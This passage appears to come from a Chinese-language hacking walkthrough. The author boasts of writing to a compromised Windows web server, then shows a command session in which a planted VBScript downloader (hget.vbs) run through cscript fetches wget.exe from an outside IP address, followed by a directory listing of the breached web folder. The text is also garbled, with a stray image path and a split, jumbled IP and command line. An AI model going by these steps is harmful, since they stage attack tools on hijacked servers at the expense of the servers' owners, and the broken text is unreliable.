 哈哈，成功在这台主机中写入！赶紧试试看是否可以用（图
6）。
C:\WINNT\system32\cmd.exe
.5.79.121\wget.exe
cscript.exe hget.vbs http://218. wget.exe d:\www\218 wget.exe
Microsoft (R) Windows Script Host Version 5.6
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
D:\www\218. >
D:\www\218. >dir
dir
驱动器 D 中的卷是 新加卷
卷的序列号是 40D7-C40C
D:\www\218. 的目录
2004-01-19 00:30 <DIR> .
2004-01-19 00:30 <DIR> ..
2002-06-12 00:00 10,778 aspcheck.asp
2004-01-19 00:14 364 hget.vbs
2003-06-27 10:40 52 test.asp